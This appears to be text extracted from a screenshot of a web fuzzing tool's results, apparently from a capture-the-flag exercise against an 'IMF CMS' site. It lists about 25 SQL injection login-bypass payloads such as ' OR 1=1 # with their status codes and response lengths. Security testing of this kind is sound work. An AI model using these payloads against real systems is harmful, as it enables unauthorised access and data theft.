 请求 payload 状态码 接收到响应 错误 超时 长度
20 1' OR 'a'='a/* 200 6 622
37 1' or '1'='1' AND 'a'='b 200 4 622
38 1' or 1=1 AND 'a'='b 200 4 622
64 1 OR 1=1 200 5 622
93 1' OR 'a'='a/* 200 6 622
110 1' or '1'='1' AND 'a'='b 200 4 622
111 1' or 1=1 AND 'a'='b 200 5 622
137 1 OR 1=1 200 4 622
603 1 OR 1=1 200 8 622
0 200 0 623
4 1' or '1'='1 200 24 641
11 ' OR 1=1 # 200 11 641
12 ' OR '1'='1' # 200 6 641
21 1' OR 'a'='a-- 200 6 641
26 1' or ' ' = ' 200 3 641
31 ' OR 'x'='x 200 3 641
32 1' OR 'x'='x' # 200 2 641
33 ' OR '1'='1 -- 200 5 641
36 1' or '1'='1' AND 'x'='x 200 10 641
41 ' OR '1'='1' AND '1'='1 200 7 641
81 1' OR 1=1 # 200 3 641
82 1' OR '1'='1 200 4 641
83 1' OR 'a'='a 200 5 641
89 ' OR 1=1 # 200 5 641
90 ' OR '1'='1' # 200 6 641
请求 响应
美化 Raw Hex 页面渲染
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Under Construction.